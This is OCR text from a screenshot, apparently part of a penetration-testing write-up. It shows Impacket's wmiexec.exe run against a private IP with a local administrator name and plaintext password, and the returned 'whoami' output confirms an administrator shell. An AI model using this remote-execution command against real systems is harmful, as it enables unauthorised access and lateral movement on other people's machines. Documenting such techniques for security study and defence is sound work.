 C:\Windows\System32\cmd.exe - wmiexec.exe ./administrator:Win2008@192.168.3....
E:\exchange\public\impacket-win>wmiexec.exe ./administrator:Win2008@192.168.3.76
whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
pc-micle-kit\administrator
File Profile Log View Help
Application Target
wmiexec.exe 192.168.3.76:445